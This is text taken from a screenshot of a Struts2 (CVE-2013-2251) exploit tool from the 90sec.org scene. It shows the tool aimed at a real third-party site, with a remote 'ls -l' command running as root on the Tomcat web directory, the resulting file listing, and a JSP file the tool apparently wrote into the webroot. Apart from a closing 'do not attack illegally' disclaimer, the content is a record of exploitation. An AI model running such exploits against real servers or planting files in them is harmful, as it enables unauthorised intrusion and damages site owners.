 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： http://ywt.blogchina.com/selectAll.action UTF-8 50 写入内容
测试命令： ls /opt/tomcat1/webapps/rs/ -l
命令执行 网站目录 写入 测试漏洞 /opt/tomcat1/webapps/rs/guige.jsp
total 92
-rw-r--r-- 1 root root 3908 Jul 30 09:44 20130719.jsp
-rw-r--r-- 1 root root 4246 Jul 30 09:44 20130729index.jsp
drwxr-xr-x 2 root root 4096 Aug 16 15:00 apk
drwxr-xr-x 5 root root 4096 Jul 30 09:54 ckeditor
-rw-r--r-- 1 root root 3358 Jul 30 09:44 Copy (2) of index.jsp
-rw-r--r-- 1 root root 4007 Jul 30 09:44 Copy of index.jsp
drwxr-xr-x 2 root root 4096 Jul 30 09:54 css
-rw-r--r-- 1 root root  217 Aug  5 14:01 date.jsp
-rw-r--r-- 1 root root 1111 Jul 30 09:44 default.jsp
drwxr-xr-x 2 root root 4096 Jul 30 09:54 example
-rw-r--r-- 1 root root 2121 Aug 20 03:42 guige.jsp
-rw-r--r-- 1 root root 4810 Jul 30 09:44 help.jsp
drwxr-xr-x 2 root root 4096 Jul 30 09:54 images
drwxr-xr-x 3 root root 4096 Jul 30 09:54 img
-rw-r--r-- 1 root root    0 Jul 30 09:44 index.action
-rw-r--r-- 1 root root 4600 Jul 30 09:44 index.jsp
drwxr-xr-x 2 root root 4096 Jul 30 09:54 js
drwxr-xr-x 2 root root 4096 Jul 30 09:54 META-INF
-rw-r--r-- 1 root root 4789 Jul 30 09:44 update.jsp
drwxr-xr-x 4 root root 4096 Jul 30 09:54 WEB-INF
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY：鬼哥 http://www.90sec.org
www.wooyun.org